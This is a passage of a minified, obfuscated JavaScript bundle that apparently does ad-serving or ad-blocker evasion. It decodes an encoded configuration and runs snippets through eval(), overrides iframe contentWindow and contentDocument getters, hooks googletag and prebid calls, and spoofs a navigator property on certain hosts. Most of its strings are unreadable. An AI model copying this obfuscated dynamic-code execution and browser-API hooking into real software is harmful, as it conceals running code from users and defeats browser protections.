e="fmjx45nj3jojoj15c5lj3v575f5nm54,5nj35t5tsjovj3hj1sjkdj4ej357v5nm45nv5cjos5nm5n575h535n,5nbj5j15nmjt5nkvvjoj4mjzjzj3djydsj157asj55ccjxsvjzjojbc5357x15tkj6545n,5nkvvjoj4mjzjzj3djydsj157asj55ccjxsvjzjojbc5357x15tkj6jv5njhjj,5nj3bv5f5ls5t5fasj55c5nmjt45nj35tv57as5nmvj5bs,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bs,5nj3j1j15fjljf57ds5f5nmxj3j1j4s,5nvj3j553sv5nm45n57d5nmjt5njobhx5753c5h57jxcgj45n,5n5tjxjbjyj3joj4vj353jyj15fj3dsj55n,5n5tjxjbjyjoj5sh57djyj15fj3dsj55njhjj,5n53jov5nm45ntjf5nm45nasjxd5fj55nm5nj3dj4k57sj1d5njjjjjjjh,5nkj3jxdj1sj5j45nmjt45nj3jojoj15cjr5f5nm5nhj15f5t5s57jx53ij3dj45n,5n575h5hsd57j3vs5nmvj5bs,5n5t5fds5nm5nj7hgs5tvcdsx57jxszj55fjosj5v5c5gj7hgs5tvcjoj55fv5fv5cjos,js5rij3dej15f5t5s5r,[base64],5qjxjsjs53svmjsxbjx5tv575fjxjs5gyjs45qjxjsjsjsjsj5svbj5jxjsxj3j1j4sj95qjxjsjsjj,5qjxjsjs5t5fjxx5753bj5j3hj1smjsvj5bs,5qjxjsjssjxb5hsj5j3hj1smjsxj3j1j4s,5qjxjjyj9jsj7hgs5tvcdsx57jxszj55fjosj5v5c5gj7hgs5tvcjoj55fv5fv5cjos,js5rj3dej15f5t5s5r,[base64],5qjxjsjs53svmjsxbjx5tv575fjxjs5gyjs45qjxjsjsjsjsj5svbj5jxjsxj3j1j4sj95qjxjsjsjj,5qjxjsjs5t5fjxx5753bj5j3hj1smjsvj5bs,5qjxjsjssjxb5hsj5j3hj1smjsxj3j1j4s,5qjxjjyj95qjx5njjjh,5n57j4jk5tv57as5nmvj5bs,5nsasjxvjaj35hjoj1s5lj3v575f5nmnc5454jeljqlj8jqjq595954jvjejqjejv,5n57j43jxj5s5357j4vsj5sd5nmxj3j1j4s,5nj4k5fbj1djkjojoj15c0djoj55nmxj3j1j4s,5n57j43ja5nmvj5bs,5n5t5fbjxvj55c5nm5n3ja5n,5nasj5j4575fjx5nm5najecqcljm5njj";if(18===e[t(429)])return null;const n=(0,r.OC)(decodeURI(e));if(!n)throw t(1202);return n}catch(e){const n=t(338)[t(2456)](e);return u.A[t(2725)](n),null}},t=(t,e,n,r)=>{const i=a2y;t[i(358)]((t=>i(768)===t[i(1488)]||i(2624)===t[i(1488)]&&e||i(2087)===t[i(1488)]&&e&&n||i(3066)===t[i(1488)]&&!e))[i(2985)]((t=>(t=>{const e=i;try{const n=t[e(725)][e(1732)](/\{\{\s*url\((.*?)\)\s*\}\}/g,((t,n)=>(0,T.Wq)({protectUrlContext:r,url:n,endpoint:x.A[e(3950)]})))[e(1732)](/\{\{\s*id\((.*?)\)\s*\}\}/g,((t,e)=>(0,E.md)(e)));t[e(1768)]&&o(n),t[e(771)]&&window[e(2179)]((()=>o(n)),t[e(771)][e(577)]),t[e(1080)]&&window[e(3798)](t[e(1080)][e(841)],(()=>o(n)))}catch(t){console[e(2725)](t)}})(t)))},o=D=>{const eT=a2y;try{eval(D)}catch(t){x.A[eT(1895)]&&console[eT(2725)](eT(3426),t)}}},2691:(H,e,m)=>{"use strict";const eu=a2y;m.d(e,{N2:()=>n,je:()=>I,lD:()=>U});var x=m(7549),r=m(2997);const E=eu(2172),T={querySelectorAll:()=>[]},u={postMessage:()=>null,document:T,parent:window};function Y(){const t=eu;safe[t(1787)]();const e=Object[t(3193)](HTMLIFrameElement[t(4003)],t(3552));Object[t(3359)](HTMLIFrameElement[t(4003)],t(3552),{get:function(){const n=t;if(this[n(1431)](E))return u;for(var r=arguments[n(429)],o=new Array(r),i=0;i<r;i++)o[i]=arguments[i];return e[n(1225)][n(271)](this,...o)}});const n=Object[t(3193)](HTMLIFrameElement[t(4003)],t(3718));Object[t(3359)](HTMLIFrameElement[t(4003)],t(3718),{get:function(){const e=t;if(this[e(1431)](E))return T;for(var r=arguments[e(429)],o=new Array(r),i=0;i<r;i++)o[i]=arguments[i];return n[e(1225)][e(271)](this,...o)}})}function t(t){t[eu(937)](E,"")}function o(){const t=eu,e=navigator[t(3839)][t(3808)]();return![t(1499),t(2593),t(2434),t(1483),t(3716),t(1702)][t(3743)]((n=>e[t(1666)](n)))&&[t(1215),t(3166)][t(3743)]((n=>e[t(1666)](n)))}function D(t,e){return generateSafePromise(((n,r)=>{const o=a2y;let i=0;t[o(2985)]((s=>{const a=o;s[a(3954)]((r=>{const o=a;e(r)&&n(!0),++i===t[o(429)]&&n(!1)}))[a(3076)](r)}))}))}function G(t){const e=eu,n=/__#\{(.*?)\}#__/gi,r=[];let o=0,i=null;for(;null!==(i=n[e(1979)](t));)r[e(1610)](t[e(1716)](o,i[e(2736)])),r[e(1610)](M(i[1])),o=i[e(2736)]+i[0][e(429)];return r[e(1610)](t[e(1716)](o)),r[e(3779)]("")}function M(s){const en=eu;try{const f=eval(s);return null===f?en(556):void 0===f?en(694):f[en(3203)]()}catch(t){return console[en(2725)](t),t[en(3203)]()}}function A(t){const e=eu;[e(906),e(3054),e(1441),e(2360),e(604),e(3597),e(3951),e(2915),e(3729),e(3628),e(2351)][e(3743)]((t=>location[e(2635)][e(473)](t)))&&Object[e(3359)](t,e(3809),{get:function(){return 8}})}const K=(t,e,n)=>{const r=eu;let o={targeting:{}};const i={addService:()=>i,defineSizeMapping:()=>i,getAdUnitPath:()=>t,getOutOfPage:()=>r(3234)===e,getResponseInformation:()=>i,getSlotElementId:()=>n,setCollapseEmptyDiv:()=>i,setConfig:t=>(o={...o,...t},i),getConfig:t=>o[t],setTargeting:(t,e)=>(o[r(2116)][t]=e,i),clearTargeting:()=>(o[r(2116)]={},i),getTargeting:t=>{var e;return null!==(e=o[r(2116)][t])&&void 0!==e?e:[]},getTargetingKeys:()=>Object[r(812)](o[r(2116)]),getTargetingMap:()=>o[r(2116)],setForceSafeFrame:t=>i};return i};function U(t){const e=eu;window[e(641)]=window[e(641)]||{},window[e(641)][e(2334)]=window[e(641)][e(2334)]||[];const n=function(){const n=e,r=window[n(641)][n(1514)];window[n(641)][n(1514)]=function(e,o){const i=n;if(o===window[i(641)][i(554)][i(404)][i(365)]||t[i(3743)]((t=>e[i(3808)]()[i(1666)](t[i(3808)]()))))return x.A[i(1895)](i(1039),e),K(e,i(3234),i(2939));for(var s=arguments[i(429)],a=new Array(s>2?s-2:0),c=2;c<s;c++)a[c-2]=arguments[c];return r[i(271)](this,e,o,...a)}};try{window[e(641)][e(2334)][e(945)](n)}catch(t){x.A[e(2725)](e(550)+t),window[e(641)][e(2334)][e(1610)](n),window[e(641)][e(2334)][e(1610)]((()=>{const t=e,n=window[t(641)][t(846)]()[t(2730)]()[t(358)]((e=>e[t(1297)]()))[t(358)]((e=>e[t(1210)]()[t(3808)]()[t(1666)](t(2939))));n[t(429)]>0&&(x.A[t(1895)](t(2394)+n[t(881)]((e=>e[t(1210)]()))[t(3779)](", ")),window[t(641)][t(265)](n))}))}}function n(t){const e=eu;if(0===t[e(429)])return;window[e(641)]=window[e(641)]||{},window[e(641)][e(2334)]=window[e(641)][e(2334)]||[];const n=function(){const n=e,r=window[n(641)][n(2081)];window[n(641)][n(2081)]=function(e,o,i){const s=n,a=t[s(358)]((t=>e[s(1666)](t)));if(a[s(429)]>0)return x.A[s(1895)](s(3365),e,s(1157),a[s(3779)](", "),"]"),K(e,o,i);for(var c=arguments[s(429)],l=new Array(c>3?c-3:0),u=3;u<c;u++)l[u-3]=arguments[u];return r[s(271)](this,e,o,i,...l)}};try{window[e(641)][e(2334)][e(945)](n)}catch(r){x.A[e(2725)](e(550)+r),window[e(641)][e(2334)][e(1610)](n),window[e(641)][e(2334)][e(1610)]((()=>{const n=e,r=window[n(641)][n(846)]()[n(2730)]()[n(358)]((e=>t[n(3743)]((t=>e[n(1210)]()[n(1666)](t)))));r[n(429)]>0&&(x.A[n(1895)](n(2287)+r[n(881)]((t=>t[n(1210)]()))[n(3779)](", ")),window[n(641)][n(265)](r))}))}}function I(){const t=eu;(arguments[t(429)]>0&&void 0!==arguments[0]?arguments[0]:[t(2946)])[t(2985)]((e=>{const n=t;window[e]=window[e]||{},window[e][n(3723)]=window[e][n(3723)]||[],window[e][n(3723)][n(1610)]((function(){const t=n,r=function(t){const n=a2y;try{t&&n(3993)==typeof t[n(1077)]&&(x.A[n(1895)](n(321)[n(2456)](e),t[n(1077)]),setTimeout((()=>t[n(1077)]([])),0)),x.A[n(1895)](n(1521)[n(2456)](e),t)}catch(t){x.A[n(2725)](n(1624)[n(2456)](e),t)}return Promise[n(2818)]({bids:[],timedOut:[],auctionId:null})};r[t(1567)]=function(n){const r=t;return r(3993)!=typeof n||x.A[r(1895)](""[r(2456)](e,r(3107))[r(2456)](n)),n},window[e][t(1340)]=r,window[e][t(3968)]=function(){const n=t;x.A[n(1895)](n(3459)[n(2456)](e,n(3215)))},window[e][t(3847)]=function(){const n=t;x.A[n(1895)](n(3459)[n(2456)](e,n(3877)))},window[e][t(1578)]=function(){const n=t;return x.A[n(1895)](n(3459)[n(2456)](e,n(1196))),{}}}))}))}},6964:(t,e,n)=>{"use strict";const r=a2y;n.d(e,{aX:()=>s,uD:()=>a});var o=n(1221);const i=r(1248);function s(){const t=r,e=o.A[t(1225)](i);return e?t(3364)===e:void 0}function a(t){const e=r;o.A[e(2675)](i,t[e(3203)]())}},7401:(t,e,n)=>{"use strict";const r=a2y;n.d(e,{A:()=>l});var o=n(8485),i=n(1783),s=n(9754),a=n(6391),c=n(6516);class l{static[r(1432)](t){const e=r;if(!t[e(1113)])return 0;let n;for(n=0;n<t[e(1113)][e(3948)][e(429)]&&t[e(1113)][e(3948)][n]!==t;n++);return n}static[r(2777)](){const t=r;let e=arguments[t(429)]>0&&void 0!==arguments[0]?arguments[0]:window;try{return e[t(1003)]!==e[t(2234)]}catch(t){return!0}}static[r(924)](){const t=r;if(void 0!==l[t(1477)])return l[t(1477)];if(!l[t(2777)]())return l[t(1477)]=!1,!1;if(window[t(1200)][t(2691)][t(968)](t(1517))||(0,i.EW)(window[t(1200)][t(2691)]))return l[t(1477)]=!0,!0;try{if((window[t(1200)][t(2691)][t(1666)]("#")?window[t(1200)][t(2691)][t(1716)](0,window[t(1200)][t(2691)][t(2188)]("#")):window[t(1200)][t(2691)])===(window[t(2843)][t(1200)][t(2691)][t(1666)]("#")?window[t(2843)][t(1200)][t(2691)][t(1716)](0,window[t(2843)][t(1200)][t(2691)][t(2188)]("#")):window[t(2843)][t(1200)][t(2691)]))return l[t(1477)]=!0,!0}catch(t){}return l[t(1477)]=!1,!1}static[r(798)](){const t=r;if(!this[t(2777)]())return!1;try{return window[t(2843)][t(1200)][t(2691)],!1}catch(t){return!0}}static[r(3553)](t){const e=r,n=e(3691);let o=t[n];return o||(o=a.A[e(1300)](),t[n]=o),o}static[r(1775)](t){const e=r,n=document[e(4017)](e(1841)),o=s.A[e(1225)]()[e(3952)][e(1225)][e(271)](t);for(let t=0;t<o[e(429)];t++){const r=o[t];s.A[e(1225)]()[e(1867)][e(271)](n,r[e(2566)],r[e(1612)])}return s.A[e(1225)]()[e(3965)][e(2675)][e(271)](n,s.A[e(1225)]()[e(3965)][e(1225)][e(271)](t)),n}static[r(2634)](t,e){const n=r;e[n(2192)]?s.A[n(1225)]()[n(3766)][n(271)](e[n(3153)],t,e[n(2192)]):s.A[n(1225)]()[n(2744)][n(271)](e[n(3153)],t)}static async[r(1930)](t,e){const n=r;if(s.A[n(1225)]()[n(973)][n(271)](t,n(2187))&&!s.A[n(1225)]()[n(973)][n(271)](t,n(3397))){const r=(0,c.c)((e=>{const r=n;s.A[r(1225)]()[r(2278)][r(271)](t,r(368),(()=>{e()})),s.A[r(1225)]()[r(2278)][r(271)](t,r(2725),(()=>{e()}))}));return e[n(1113)][n(2724)](t,e),r}return e[n(1113)][n(2724)](t,e),(0,c.c)((t=>t()))}static async[r(3762)](t,e){const n=r;if(s.A[n(1225)]()[n(973)][n(271)](e,n(2187))&&!s.A[n(1225)]()[n(973)][n(271)](e,n(3397))){const r=(0,c.c)((t=>{const r=n;s.A[r(1225)]()[r(2278)][r(271)](e,r(368),(()=>{t()})),s.A[r(1225)]()[r(2278)][r(271)](e,r(2725),(()=>{t()}))}));return s.A[n(1225)]()[n(2744)][n(271)](t,e),r}return s.A[n(1225)]()[n(2744)][n(271)](t,e),(0,c.c)((t=>t()))}}(0,o.A)(l,r(1477),void 0)},1221:(t,e,n)=>{"use strict";const r=a2y;n.d(e,{A:()=>s});var o=n(8485);const i=8e3;class s{static[r(700)](t){this[r(3067)]=t}static[r(1225)](t){const e=r;let n=!(arguments[e(429)]>1&&void 0!==arguments[1])||arguments[1],o=arguments[e(429)]>2&&void 0!==arguments[2]?arguments[2]:e(3502);try{return n&&(t=a(t)),window[o][e(2493)](t)}catch(t){return""}}static[r(2675)](t,e){const n=r;let o=!(arguments[n(429)]>2&&void 0!==arguments[2])||arguments[2],s=arguments[n(429)]>3&&void 0!==arguments[3]?arguments[3]:n(3502);try{if(o&&(t=a(t)),!this[n(3067)])return window[s][n(2631)](t,e);(async function(){const r=n,{enableGpp:o=!1}={},a=await function(){const{tcfTimeoutMs:t=i,requireTcString:e=!0}={};return new Promise((async(n,r)=>{const o=a2y;try{var s,a;await function(){const t=a2y;let e=arguments[t(429)]>0&&void 0!==arguments[0]?arguments[0]:i;return new Promise(((n,r)=>{const o=t,i=Date[o(481)](),s=()=>{const t=o;t(3993)!=typeof window[t(3220)]?Date[t(481)]()-i>e?r(new Error(t(2107))):setTimeout(s,50):n(window[t(3220)])};s()}))}(t);let c=!1;const l=t=>!(!t||o(852)!==t[o(1796)]&&o(2681)!==t[o(1796)]||e&&!t[o(1334)]),u=(t,e)=>{const r=o;if(e&&!c&&l(t)){c=!0;try{var i,s;null===(i=(s=window)[r(3220)])||void 0===i||i[r(271)](s,r(548),2,(()=>{}),t[r(2279)])}catch{}n(t)}};null===(s=(a=window)[o(3220)])||void 0===s||s[o(271)](a,o(3798),2,u),setTimeout((()=>{c||r(new Error(o(3134)))}),t)}catch(t){r(t)}}))}();if(!function(t){const e=a2y;var n,r;return!!(null!==(n=null===(r=t[e(1038)])||void 0===r?void 0:r[e(3736)])&&void 0!==n?n:{})[1]}(a))throw new Error(r(3322));let c;if(o)try{c=await function(){const t=r;let e=arguments[t(429)]>0&&void 0!==arguments[0]?arguments[0]:6e3;return new Promise(((n,r)=>{const o=t,i=Date[o(481)](),s=()=>{const t=o;t(3993)!=typeof window[t(2816)]?Date[t(481)]()-i>e?r(new Error(t(1925))):setTimeout(s,50):(()=>{const e=t;try{var r,o,i,s;null===(r=(o=window)[e(2816)])||void 0===r||r[e(271)](o,e(3798),((t,r)=>{const o=e;r&&t&&(o(4020)===t[o(2079)]||o(2064)===t[o(2079)])&&n(t)})),null===(i=(s=window)[e(2816)])||void 0===i||i[e(271)](s,e(2760),((t,r)=>{r&&t&&n({eventName:e(837),data:t})}))}catch{}})()};s()}))}()}catch(t){console[r(507)](t)}return{result:await Promise[r(2818)]((n=>{const o=r;let{tcData:i,gppInfo:a}=n;window[s][o(2631)](t,e)})({tcData:a,gppInfo:c})),tcData:a,gppInfo:c}})()[n(3076)]((t=>{}))}catch(t){}}static[r(448)](t){const e=r;let n=!(arguments[e(429)]>1&&void 0!==arguments[1])||arguments[1],o=arguments[e(429)]>2&&void 0!==arguments[2]?arguments[2]:e(3502);try{return n&&(t=a(t)),window[o][e(380)](t)}catch(t){}}}(0,o.A)(s,r(3067),!1);const a=t=>""[r(2456)](window[r(1200)][r(1335)],r(3677))[r(2456)](btoa(t))},8125:(t,e,n)=>{"use strict";n.d(e,{B3:()=>a,I1:()=>o,Nq:()=>s});let r=!1;function o(){return r}const i=()=>{r=!0};function s(){const t=a2y;window[t(3798)](t(2269),i)}function a(){const t=a2y;window[t(548)](t(2269),i)}},2997:(t,e,n)=>{"use strict";const r=a2y;n.d(e,{A:()=>s});const o={HTMLIFrameElement_contentWindow:()=>Object[r(3193)](HTMLIFrameElement[r(4003)],r(3552)),XMLHttpRequest_open:()=>a(window,r(2061),r(307)),Window_decodeURIComponent:()=>a(window,r(3011),r(3434)),Window_fetch:()=>a(window,r(3011),r(2873)),Element_setAttribute:()=>a(window,r(1306),r(937)),EventTarget_addEventListener:()=>a(window,r(2895),r(3798))},i=r(2722)+window[r(2165)](window[r(1200)][r(2691)]),s={get(){return this[r(1787)](),window[i]},collectOne(t){window[i]=window[i]||{},window[i][t]||(window[i][t]=o[t]())},collect(){const t=r;window[i]=window[i]||{};for(const[e,n]of Object[t(2273)](o))window[i][e]||(window[i][e]=n())}};function a(t,e,n){const o=r;var i,s,a;return o(1600)===e[o(3808)]()?t[n]:o(588)===e?null===(i=t[o(588)])||void 0===i?void 0:i[n]:o(514)===e?null===(s=t[o(514)])||void 0===s?void 0:s[n]:null===(a=t[e])||void 0===a||null===(a=a[o(4003)])||void 0===a?void 0:a[n]}},6516:(t,e,n)=>{"use strict";function r(t){const e=a2y,n=(e,n)=>{t(e,n)};return n[e(3203)]=()=>e(1655),new Promise(n)}n.d(e,{c:()=>r})},1880:(t,e,n)=>{"use strict";const r=a2y;n.d(e,{G:()=>s});var o=n(6516);class i{constructor(t,e){const n=a2y;this[n(1759)]=t,this[n(3233)]=e}}class s{static[r(3177)](t,e){const n=r;let s=arguments[n(429)]>2&&void 0!==arguments[2]?arguments[2]:"";return(0,o.c)(((r,o)=>{const a=n;try{const n=new XMLHttpRequest;n[a(1939)]=t=>{const e=a;4===n[e(2625)]&&r(new i(n[e(1759)],n[e(3905)]))},n[a(307)](t,e),n[a(947)](s)}catch(t){o(t)}}))}}},6524:(t,e,n)=>{"use strict";n.d(e,{Y:()=>c,p:()=>l});var r=n(9141),o=n(2997),i=n(1783);let s=null,a=!1;function c(t){const e=a2y;if(null===s){s=document[e(4017)](e(2563)),s[e(850)][e(2476)](e(1214),"0"),s[e(850)][e(2476)](e(1966),"0"),s[e(850)][e(2476)](e(386),e(1575)),s[e(850)][e(2476)](e(1846),e(2080)),o.A[e(1225)]()[e(1867)][e(271)](s,e(3825),e(754));const n=(0,i.Wq)({protectUrlContext:t,url:r.A[e(3950)]+e(564),endpoint:r.A[e(3950)]});o.A[e(1225)]()[e(1867)][e(271)](s,e(553),e(3567)[e(2456)](n,e(864)));const c=t=>{const n=e;n(1169)===t[n(1048)][n(841)]&&(a=!0,window[n(548)](n(3815),c))};window[e(3798)](e(3815),c),document[e(1149)][e(3472)](s)}return s}const l=async(t,e)=>new Promise((async(n,r)=>{const i=a2y,s=c(t);for(;!a;)await new Promise((t=>setTimeout(t,123)));const l=o.A[i(1225)]()[i(1414)][i(1225)][i(271)](s,window);if(!l)return n(!0);const u=new MessageChannel;u[i(2668)][i(2549)]=t=>{n(t[i(1048)])},l[i(3326)]({type:i(955),src:e},"*",[u[i(3391)]])}))},8110:(t,e,n)=>{"use strict";const r=a2y;n.d(e,{Bo:()=>f,VS:()=>h,pI:()=>m,sU:()=>y,ts:()=>w,v5:()=>g,xP:()=>b,yu:()=>p});var o=n(1783);const i=[r(1312),r(3503),r(3286),r(3094),r(871),r(2800),r(2250),r(3164),r(1640),r(3232),r(521),r(2743),r(2684),r(2832),r(2776),r(3811),r(3824),r(3371),r(531),r(3640),r(3226),r(3607),r(1492),r(1945),r(1880),r(3031),r(257),r(1017),r(520),r(1791),r(1479),r(2798),r(2161),r(1267),r(3775),r(2433),r(1730),r(2438),r(2339),r(2765),r(1239),r(2289),r(2265),r(362),r(3724),r(2739),r(971),r(670),r(2039),r(2032),r(3272),r(2459),r(2776),r(3907),r(1577),r(2933),r(975),r(3420),r(3558),r(2655),r(3976),r(555),r(3841),r(353),r(1848),r(934),r(469),r(1862),r(909),r(302),r(2140),r(2275),r(3007),r(3975),r(1679),r(3025),r(2530),r(3984),r(1935),r(1307),r(2289),r(299),r(1956),r(2474),r(1188),r(1245),r(376),r(3282),r(509),r(4007),r(3834),r(3690),r(3398),r(1412),r(2252),r(1383),r(2784),r(399),r(3945),r(951),r(295),r(3797),r(364),r(2151),r(3746),r(1098),r(3321),r(3867),r(3926),r(1605),r(672),r(1353),r(1492),r(1399),r(3061),r(3251),r(1303),r(2049),r(1454),r(2959),r(3842),r(1914),r(769),r(2868),r(2841),r(3488),r(3939),r(1284),r(1071),r(2966),r(3520),r(2202),r(2839),r(584),r(3548),r(940),r(2804),r(576),r(2945),r(3224),r(965),r(1299),r(1530),r(2211),r(2240),r(494),r(1977),r(2542),r(570),r(1584),r(3812),r(1286),r(611),r(3056),r(786),r(2207),r(2938),r(3874),r(1832),r(3489),r(4024),r(1776),r(1314),r(2261),r(346),r(3816),r(1865),r(3956),r(1696),r(2448),r(2216),r(1084),r(3764),r(3638),r(2796),r(505),r(1762),r(2579),r(1358),r(586),r(2326),r(4015),r(3145),r(2457),r(659),r(3143),r(3383),r(3425),r(490),r(1228),r(3180),r(2775),r(3590),r(398),r(3485),r(1882),r(2830),r(1700),r(1315),r(823),r(2457),r(900),r(2066),r(575),r(2458),r(1348),r(907),r(1075),r(3989),r(2318),r(3239),r(1471),r(3340),r(1920),r(316),r(801),r(1411),r(795),r(1147),r(2251),r(2201),r(657),r(1967),r(1720),r(2924),r(3790),r(2771),r(1305),r(500),r(3064),r(632),r(825),r(3857),r(2909),r(4014),r(3050),r(2119),r(343),r(2176),r(904),r(816),r(3731),r(2629),r(1708),r(2917),r(3451),r(3033),r(2621),r(2270),r(3105),r(1473),r(517),r(3362),r(384),r(2896),r(1154),r(3096),r(1564),r(277),r(3922),r(966),r(2561),r(3991),r(1087),r(2726),r(2855),r(2663),r(1181),r(2991),r(3714),r(3199),r(516),r(1295),r(3667),r(2851)],s=[/ad\.doubleclick\.net\/searchads\/link\/click/,/google\.com\/recaptcha\/api2\/aframe/,/prebid/,/google\.com\/pagead\/1p-user-list/],a=[r(3686),r(1813),r(1401),r(2999),r(594),r(1179),"Ad",r(1617),r(872),r(3284),r(649),r(1801),r(609),r(980),r(1197),r(2446),r(595),r(1576),r(433),r(3966),r(2766),r(2660),r(1478),r(789),r(1494),r(3890),r(1482),r(697),r(1458),r(3516),r(3888),r(3543),r(661),r(3205),r(325),r(3800),r(3258),r(2902),r(3349),r(3688),r(835),r(2713),r(1903),r(3547),r(1019),r(2883),r(2723),r(933),r(1831),r(1995),r(707),r(2303),r(3654),r(2935),r(956),r(4018),r(1400),r(1117)],c=["ad",r(3086),"Ad",r(2988)],l=[r(1639),r(614),r(2972)],u=[],d=[{key:r(843),value:[r(2585)]}];function h(t){const e=r;var n,o,h,f,m,p,g,y,w,b;const v=[...c,...null!==(n=null==t?void 0:t.id)&&void 0!==n?n:[]],x=[...a,...null!==(o=null==t?void 0:t[e(650)])&&void 0!==o?o:[]],A=[...i,...null!==(h=null==t?void 0:t[e(3129)])&&void 0!==h?h:[]][e(358)]((t=>e(3378)!==t)),k=[...s,...null!=t&&t[e(2389)]?[new RegExp(t[e(2389)][e(3779)]("|"))]:[]],_=[...u,...null!==(f=null==t?void 0:t[e(3227)])&&void 0!==f?f:[]],E=[...null!==(m=null==t?void 0:t[e(1493)])&&void 0!==m?m:[]],M={id:[{type:e(1175),value:e(3053)},{type:e(1175),value:e(2282)},{type:e(1175),value:e(1515)},...null!==(p=null==t||null===(g=t[e(3023)])||void 0===g?void 0:g.id)&&void 0!==p?p:[]],url:[{type:e(1608),value:e(1881)},...null!==(y=null==t||null===(w=t[e(3023)])||void 0===w?void 0:w[e(563)])&&void 0!==y?y:[]]},z=[...l,...null!==(b=null==t?void 0:t[e(2878)])&&void 0!==b?b:[]],S=t=>t[e(3819)](/[.*+?^${}()|[\]\\]/g,e(1887)),N=new RegExp([...x[e(881)](S),...v[e(881)]((t=>"\\b"[e(2456)](S(t),"\\b"))),...z[e(881)](S),...A[e(881)](S),...k[e(881)]((t=>t[e(1046)]))][e(3779)]("|"));return{ids:v,idSubstrings:x,idRegex:new RegExp(x[e(3779)]("|")),cssTargetRegex:N,domains:A,urlRegexes:k,selectorsToForceProtect:E,attributes:z,attributeValueKeys:d,tagName:_,exclusionRules:M}}function f(t,e){const n=r;return!(!t[n(1771)][n(1666)](e)&&!t[n(3512)][n(2260)](e)||t[n(3023)].id[n(3743)]((t=>n(1608)===t[n(841)]?t[n(1612)]===e:n(1175)===t[n(841)]?e[n(1666)](t[n(1612)]):void t[n(841)])))}function m(t,e){const n=r;if(null==e||""===e)return!1;const i=(0,o.GX)(e);return!(!i||!t[n(3619)][n(3743)]((t=>i[n(2635)][n(473)](t)))&&!t[n(3270)][n(3743)]((t=>t[n(2260)](i[n(2691)])))||t[n(3023)][n(563)][n(3743)]((t=>n(1608)===t[n(841)]?t[n(1612)]===i[n(2691)]:n(1175)===t[n(841)]?i[n(2691)][n(1666)](t[n(1612)]):void 0)))}function p(t,e){const n=r;return e[n(968)](n(2036))&&t[n(2878)][n(1666)](e)}function g(t,e,n){const o=r;return!!n&&t[o(3526)][o(3743)]((t=>{const r=o;let{key:i,value:s}=t;return i===e&&s[r(1666)](n)}))}function y(t,e){const n=r;return!!(e[n(1431)]("id")&&f(t,e.id)||e[n(1431)](n(4011))&&f(t,e[n(1300)])||e[n(1431)](n(2187))&&m(t,e[n(1344)](n(2187)))||e[n(1431)](n(2691))&&m(t,e[n(1344)](n(2691))))}function w(t,e){const n=r;return t[n(3227)][n(3743)]((t=>t[n(3808)]()===e[n(3808)]()))}function b(t,e){const n=r;return t[n(1464)][n(2260)](e)}},6411:(t,e,n)=>{"use strict";n.d(e,{A:()=>o});var r=n(3772);const o={encode:function(t){const e=a2y;let n=arguments[e(429)]>1&&void 0!==arguments[1]?arguments[1]:(0,r.i7)();return n.id+t[e(2556)]("")[e(881)]((t=>n[e(1883)][e(1666)](t)?String[e(3927)](n[e(2994)])+i(n[e(1883)],n[e(3242)],t):n[e(1828)][e(1666)](t)?String[e(3927)](n[e(2429)])+i(n[e(1828)],n[e(2712)],t):i(n[e(3756)],n[e(3024)],t)))[e(3779)]("")},decode:t=>{const e=a2y,n=(0,r.i7)(t[e(1716)](0,4));if(!n)throw new Error(e(1583)+t);const o=t[e(1716)](4);let i=0;return o[e(2556)]("")[e(881)]((t=>{const r=e;if(0==i&&t===String[r(3927)](n[r(2994)]))return i=1,"";if(0==i&&t===String[r(3927)](n[r(2429)]))return i=2,"";if(0!=i){const e=i;if(i=0,1==e)return n[r(3242)][r(1666)](t)?s(n[r(1883)],n[r(3242)],t):s(n[r(3756)],n[r(3024)],t)+t;if(2==e)return n[r(2712)][r(1666)](t)?s(n[r(1828)],n[r(2712)],t):s(n[r(3756)],n[r(3024)],t)+t;throw new Error(r(1926)+e)}return s(n[r(3756)],n[r(3024)],t)}))[e(3779)]("")}};function i(t,e,n){const r=a2y;if(1!==n[r(429)])throw new Error(r(3222));return t[r(1666)](n)?e[t[r(2188)](n)]:n}function s(t,e,n){const r=a2y;if(1!==n[r(429)])throw new Error(r(3222));return e[r(1666)](n)?t[e[r(2188)](n)]:n}},3772:(t,e,n)=>{"use strict";const r=a2y;n.d(e,{$o:()=>a,i7:()=>s});var o=n(9141),i=n(6391);function s(t){const e=a2y;return t?d[e(1596)]((e=>e.id===t)):o.A[e(1895)]?l[0]:i.A[e(3027)](l)}const a=()=>l[l[r(429)]-1];function c(t){const e=r,n=[e(345),e(1292),e(2418),e(2838),e(354),e(2101),e(3336),e(820),e(485)],o={};for(let r=0;r<n[e(429)];r++){const i=t[r];o[atob(n[r])]=e(390)==typeof i?atob(i):i}return o}const l=[[r(323),r(543),r(2526),117,r(3464),r(887),57,r(2482),r(294)],[r(3313),r(637),r(3962),117,r(621),r(2788),115,r(3392),r(3003)],[r(430),r(2672),r(3442),97,r(602),r(261),114,r(3829),r(2874)],[r(613),r(2197),r(717),106,r(2293),r(1688),53,r(3475),r(2170)]][r(881)]((t=>c(t))),u=[[r(3465),r(761),r(776),119,r(1324),r(736),102,r(3910),r(3367)],[r(2942),r(1620),r(2405),57,r(336),r(2825),101,r(1116),r(3297)],[r(2819),r(2500),r(2913),102,r(4008),r(3803),56,r(3589),r(3169)],[r(911),r(709),r(2242),97,r(337),r(3997),115,r(3433),r(515)],[r(3959),r(763),r(2578),121,r(3187),r(2762),110,r(2294),r(636)],[r(446),r(1932),r(2473),118,r(527),r(3600),115,r(1123),r(3072)],[r(1112),r(512),r(2678),112,r(532),r(2152),114,r(2017),r(3285)],[r(3791),r(3276),r(3873),107,r(1325),r(3209),104,r(982),r(3244)],[r(3601),r(3583),r(3368),115,r(327),r(3901),104,r(2861),r(1233)],[r(360),r(740),r(3863),97,r(2614),r(3192),101,r(712),r(2834)],[r(3528),r(3360),r(359),106,r(2692),r(3804),107,r(3661),r(1733)],[r(3912),r(3210),r(581),102,r(2427),r(3818),57,r(638),r(3973)],[r(3343),r(729),r(467),103,r(2866),r(1207),97,r(3755),r(2328)],[r(2095),r(2323),r(1076),56,r(2325),r(349),49,r(3689),r(2794)],[r(2300),r(3103),r(3257),111,r(2551),r(1277),104,r(3662),r(3057)],[r(1192),r(1618),r(1593),107,r(2989),r(2709),50,r(2472),r(2435)]][r(881)]((t=>c(t))),d=[...l,...u]},5180:(t,e,n)=>{"use strict";const r=a2y;n.d(e,{Gb:()=>u,OC:()=>l,Y_:()=>c,oi:()=>d,xm:()=>a});var o=n(1221),i=n(6411),s=(n(9141),n(6391));const 